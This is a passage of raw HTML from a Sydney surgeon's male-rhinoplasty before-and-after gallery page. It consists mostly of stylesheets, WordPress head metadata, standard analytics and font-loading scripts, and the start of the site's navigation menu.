none; text-align: center; } .navigation { background: #232323; position: relative; } nav .deepmenu > li > a { padding: 0 15px; } nav .deepmenu > li.menu-item-has-children:after { display: none; } nav .deepmenu > li > a:hover { background: none; } nav .deepmenu > li > a { border: 0; } nav .deepmenu ul { background: #333; width: 100%; } nav .deepmenu ul ul { background: #444; } nav .deepmenu ul ul ul { background: #555; } .deepmenu ul ul, .deepmenu ul ul ul { left: 0; } #menu-item-3771 ul { width: 100%; } #menu-item-3771 ul ul { left: 0; } .banner .slide .content { margin-top: 52%; } .banner .slide .content h2 { font-size: 50px; } .eb-mobile { display: block; margin: 20px auto; } .footer-contact .maps .links { position: relative; top: 0; width: 100%; } .footer-contact .maps .map-link { padding: 18px; } } @media only screen and (-webkit-min-device-pixel-ratio: 1) and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: landscape) { .header { padding-top: 15px; } .header .logo img { width: 70%; } .header .top-right { top: 10px; } .header .top-phone { float: none; text-align: center; margin: 0 0 10px 0; } .header .social { float: none; text-align: center; } .navigation { background: #232323; position: relative; } .deepmenu { display: none !important; } nav .deepmenu > li > a { padding: 0 15px; } nav .deepmenu > li.menu-item-has-children:after { display: none; } nav .deepmenu > li > a:hover { background: none; } nav .deepmenu > li > a { border: 0; } nav .deepmenu ul { background: #333; width: 100%; } nav .deepmenu ul ul { background: #444; } nav .deepmenu ul ul ul { background: #555; } .deepmenu ul ul, .deepmenu ul ul ul { left: 0; } #menu-item-3771 ul { width: 100%; } #menu-item-3771 ul ul { left: 0; } .banner .slide .content { margin-top: 52%; } .banner .slide .content h2 { font-size: 50px; } .eb-mobile { display: block; margin: 20px auto; } .footer-contact .maps .links { position: relative; top: 0; width: 100%; } .footer-contact .maps .map-link { padding: 18px; } } @media only screen and (min-width : 960px) { .deepmenu { width: 100% !important; } } @media screen and (min-width: 481px) and (max-width: 768px) { #staff-details .staff-overall .staff-image { position: relative; width: 28%; margin-right: 14px; } } @media only screen and (max-width : 768px) { .photo-gallery .content { width: 100%;} iframe { width: 100%; height: 280px; } .patient-single { width: 100%!important; } .banner, .banner-sub { display: none; } .banner-mobile { display: block; } .banner-mobile-sub { display: none; } .main { margin-bottom: 30px; } .main .content { margin-bottom: 30px; clear: both; } .main .content h1 { font-size: 36px; } .header { background: #FFF; position: relative; display: block; width: 100%; padding: 10px 0 20px 0; } .header .logo { position: relative; top: 0; margin: 0 auto; text-align: center; } .header .logo img { width: auto; } .header .top-right { position: relative; width: 100%; top: 0; margin-top: 10px; padding: 0 15px; } .doctor { background: url(/wp-content/themes/drjasonroth_com_au/images/bg-doctor-mobile.jpg?v=1) no-repeat center top #222; background-size: 100% auto; height: auto; padding-bottom: 35px; } .doctor .content { margin-top: 56%; } .doctor a.btn { margin-top: 25px; float: none; max-width: 100%; } .doctor h3, .doctor h4 { display: none; } .realself { text-align: center; } .realself .text { float: none; width: 100%; margin-bottom: 25px; } .realself .rs-graphic { float: none; margin: 0 auto; } .ebook form .wpcf7-form-control-wrap.name { width: 100%; margin-bottom: 10px; } .ebook form .wpcf7-form-control-wrap.email { width: 100%; margin-bottom: 10px; } .ebook form input[type="submit"] { max-width: 100%; } .photo-gallery { background: url(/wp-content/themes/drjasonroth_com_au/images/bg-photos-mobile.jpg) no-repeat center top #222; background-size: 100% auto; height: auto; padding-bottom: 35px; } .photo-gallery h3, .photo-gallery h4 { display: none; } .photo-gallery .content { padding-top: 50%; } .photo-gallery .photo-slider { margin-top: 0; } .footer-contact { padding: 40px 0; } .footer .social { margin-bottom: 25px; } .footer .social a { width: 25%; padding: 35px 0; height: auto; } .footer .social a i { margin-top: 0; } .footer .ft-right { text-align: center; line-height: 24px; } .procedures { padding: 25px 0; } .sidebar .csmod_brand-container { height: 364px; } .sidebar-banner-link { margin: 0 auto 20px; } .btn-cool { width: 200px; position: absolute; margin-left: auto; margin-right: auto; left: 0; right: 0; bottom: 50px; } } @media only screen and (max-width : 620px) { .photo-gallery .content { width: 100%; } .photo-gallery .photo-slider .flexslider-controls { float: none; clear: both; margin-top: 0; width: 100%; margin: 0; padding: 0; border: 0; } .photo-gallery .photo-slider .flex-control-nav li { text-align: left; display: inline-block; margin: 0 15px 25px 0; box-sizing: border-box; } .photo-gallery .photo-slider .slides { width: 100%; float: none; } .footer-contact .qc { float: none; width: 100%; clear: both; margin-bottom: 15px; } .footer-contact .maps { float: none; width: 100%; } .procedures .proc .proc-title { font-size: 22px; } } @media only screen and (max-width : 480px) { .mobile-only { display: block; } .mobile-hide { display: none; } .header { padding: 10px 0 20px 0; box-sizing: border-box; } .header .logo { left: 0; } .header .logo img { width: 100%; } .header .top-phone { margin-left: 0; font-size: 15px; } .header .social a { margin-left: 6px; font-size: 16px; } .header .search input[type="text"] { padding: 10px 15px; font-size: 14px; } .header .search input[type="submit"] { padding: 13px 13px 12px 13px; } .realself .text h3 { font-size: 24px; margin-bottom: 15px; } .photo-gallery .photo-slider .flex-control-nav li { text-align: center; display: block; width: 100%; background: #171717; padding: 10px; margin: 0; border-bottom: 1px solid #000; } .photo-gallery .photo-slider .flex-control-nav li.flex-active { background: #191919; } .photo-gallery .photo-slider .slides { margin-top: 30px; } .footer-contact .qc { display: none; } .footer-contact .wpcf7-form-control-wrap.email, .footer-contact .wpcf7-form-control-wrap.phone { width: 100%; float: none; } { width: 100%; float: none; } .footer-contact input[type="submit"] { position: relative; bottom: 0; width: 100%; max-width: 100%; } .main .content h1 { font-size: 30px; } .procedures .proc { width: 50%; } .procedures .proc .proc-title { bottom: 25px; } .blog .attachment-full.wp-post-image { float: none; width: 100%; height: auto; margin: o auto; display: block; } img.patient-list-image { width: 90%; } .patient-listing { width: 100%} .patient-listing > div { width: 50%} .patient-content { width: 100% !important; clear: both; } #staff-details .staff-overall .staff-image { float: none; } #staff-details .staff-overall .staff-specific-details { width: 90%; float: none; } .proc-img { width: 100%} #groove-feedback { display: none !important; } .sidebar .csmod_brand-container { height: 500px; } .grid-container.cools { height: 620px; } }
</style>

<style>
	
.banner .slide12a {
	background: url(/wp-content/themes/drjasonroth_com_au/images/slide12a.jpg) no-repeat center top !important;
}	

.banner .slide14a {
	background: url(/wp-content/themes/drjasonroth_com_au/images/slide14a.jpg) no-repeat center top !important;
}

.photo-gallery {
	display: block;
	background: url(/wp-content/themes/drjasonroth_com_au/images/flower_bg3.jpg) no-repeat center top !important;
	height: 750px;
	color: #FFF;
	position: relative;
}

#non-surgical-services {
	width: 100%;
	min-height: 680px;
	border-bottom: 1px #dcdcdc solid;
	background: none !important;
}


.banner-sub {
	position: relative;
	background: url(/wp-content/themes/drjasonroth_com_au/images/pageheader.jpg?v=1) no-repeat center top;
	height: 500px;
}



	
.header .search input[type="text"] {
    position: relative;
    top: -17px;
    }
    
    .doctor .content p a {
	    color: #de230a !important;
    }	
	
	.gdl-accordion {
		display: block;
		margin: 0px !important;
	}
	
	.gdl-accordion li {
		padding-bottom: 0 !important;
	}
	
	.gdl-divider .accordion-head  {
		padding: 12px 8px;
		display: block;
		position: relative;
		border-bottom: 1px  solid #515151;
	}
	
	.gdl-divider .accordion-head:after {
		content: "+";
		font-size: 18px !important;
		display: block;
		position: absolute;
		right: 10px;
		top: 10px;
		color: #cf0a02;
	}
	
	.gdl-divider .accordion-head:hover  {
		background: #515151;
		color: #fff;
	}	
	.gdl-divider .accordion-head:hover:after  {
		color: #fff;
	}

	.gdl-divider.active .accordion-head  {
		background: #cf0a02;
		color: #fff !important;
	}

	.gdl-divider.active .accordion-head:after {
  	    transform: rotate(45deg);
		color: #fff;
	}
	
	.gdl-divider .accordion-content {
		background: #fff;
		padding: 10px 8px;
		display: block;		
	}
	
.grecaptcha-badge{
	opacity:0 !important;
	}
	
	
	
</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	
	<title>6778 - Dr Jason Roth</title>
	<link rel="canonical" href="https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6778 - Dr Jason Roth" />
	<meta property="og:url" content="https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/" />
	<meta property="og:site_name" content="Dr Jason Roth" />
	<meta property="article:publisher" content="https://www.facebook.com/DrJasonRoth" />
	<meta property="article:modified_time" content="2024-09-18T01:23:45+00:00" />
	<meta property="og:image" content="https://drjasonroth.com.au/files/2021/11/drjasonroth_logo.jpg" />
	<meta property="og:image:width" content="339" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/","url":"https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/","name":"6778 - Dr Jason Roth","isPartOf":{"@id":"https://drjasonroth.com.au/#website"},"datePublished":"2019-04-08T20:17:34+00:00","dateModified":"2024-09-18T01:23:45+00:00","breadcrumb":{"@id":"https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/"]}]},{"@type":"BreadcrumbList","@id":"https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drjasonroth.com.au/"},{"@type":"ListItem","position":2,"name":"6778"}]},{"@type":"WebSite","@id":"https://drjasonroth.com.au/#website","url":"https://drjasonroth.com.au/","name":"Dr Jason Roth","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drjasonroth.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	


<link rel='stylesheet' id='wp-block-library-css' href='https://drjasonroth.com.au/wp-includes/css/dist/block-library/style.min.css?ver=bd18892018de46a4440a7f2e9e0029cc' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drjasonroth.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://drjasonroth.com.au/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://drjasonroth.com.au/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://drjasonroth.com.au/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/drjasonroth.com.au\/wp-admin\/admin-ajax.php","home_url":"https:\/\/drjasonroth.com.au\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://drjasonroth.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drjasonroth.com.au/wp-json/wp/v2/gallery/6778" /><link rel='shortlink' href='https://drjasonroth.com.au/?p=6778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drjasonroth.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrjasonroth.com.au%2Fbefore-after-gallery-sydney%2Fmale-rhinoplasty%2F6778%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drjasonroth.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrjasonroth.com.au%2Fbefore-after-gallery-sydney%2Fmale-rhinoplasty%2F6778%2F&#038;format=xml" />
          
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"gallery","pagePostType2":"single-gallery","pagePostAuthor":"Jason Roth"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMCWG5T');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://drjasonroth.com.au/files/2025/03/jason-roth-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://drjasonroth.com.au/files/2025/03/jason-roth-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drjasonroth.com.au/files/2025/03/jason-roth-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://drjasonroth.com.au/files/2025/03/jason-roth-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.profileCallout {
    padding: 20px;
    background: #fff;
    box-sizing: border-box;
    border: 4px solid #cf0a02;
}

	body {
		overflow-x: hidden;
	}
	
	p a, p, ul li, ul li a, .main .content ul li {
		overflow-wrap: break-word !important;
		word-wrap: break-word !important;
		word-break: break-word !important;
	}
	
@media only screen and (max-width: 380px) {
  .mobile-only {
    display: block;
  }
}

.rplg .rplg-badge-fixed {
    position: fixed!important;
    right: 0px!important;
    bottom: 10px!important;
    max-width: none!important;
    z-index: 2147482999!important;
}

.main {
	background: none !important;
}


.elementor-10637 .elementor-widget-text-editor p, 
.elementor-10637 .elementor-widget-text-editor ul li {
	margin-bottom: 15px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
	<![endif]-->
    <script src="https://use.typekit.net/bfj8zwp.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
<meta name="google-site-verification" content="pbjlu0GnEcKYAlr0ceMh7lK57rmfD-8ME_76eIduhus" />

        <link rel="stylesheet" type="text/css" href="//drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/additional.css?v=3211123s"/>

	


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>



<style>
	.modal {
		max-width: 700px;
		padding: 20px;
		text-align: center;
	}
	
	.jquery-modal {
		z-index: 99999;
	}
	
	#notice .button {
		margin-top: 20px;
	}
	
	#notice .close-modal {
	}
	
	#gform_wrapper_1 {
		display: block !important;
	}
	
	body {
		overflow-x: hidden;
	}
	
	p a, p, ul li, ul li a, .main .content ul li {
		overflow-wrap: break-word !important;
		word-wrap: break-word !important;
		word-break: break-word !important;
	}
	
	
	
</style>
<meta name="ahrefs-site-verification" content="8bae5f8bffa705f49f8e7e3f5d05baf49231039844b658de034fb89ff65cd092">
	
</head>
<body data-rsssl=1 itemscope="itemscope" itemtype="http://schema.org/WebPage">


	

	<div class="navigation">
	<nav>
		<div class="grid-container">
			<div id="mobile_nav">
				<a href="" class="menu_toggle fr"><i class="fa fa-bars"></i></a>
				<a href="tel:0299823439" class="call fl"><i class="fa fa-phone"></i></a>
				<a href="/dr-jason-roth-ent-sydney/locations/" class="map fl" target="_blank"><i class="fa fa-map-marker"></i></a>
			</div><!-- #/mobile -->

						<ul id="nav" class="deepmenu"><li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3752"><a href="https://drjasonroth.com.au/">Home</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7547"><a href="https://drjasonroth.com.au/about-me/">About Me</a>
<ul class="sub-menu">
	<li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10633"><a href="https://drjasonroth.com.au/about-me/">About Me</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://drjasonroth.com.au/home/welcome/">Welcome</a></li>
	<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://drjasonroth.com.au/about-me/research/">Published Research</a></li>
</ul>
</li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3771"><a href="https://drjasonroth.com.au/ear-nose-throat-services-sydney/">Procedures</a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://drjasonroth.com.au/face-neck-procedures/facelift-surgery/">Facelift</a></li>
	<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://drjasonroth.com.au/face-neck-procedures/deep-plane-facelift/">Deep Plane Facelift</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://drjasonroth.com.au/face-neck-procedures/revision-facelift/">Revision Facelift</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7320"><a href="https://drjasonroth.com.au/face-neck-procedures/neck-lift-surgery/">Neck Lift</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://drjasonroth.com.au/rhinoplasty-surgery/">Rhinoplasty</a></li>
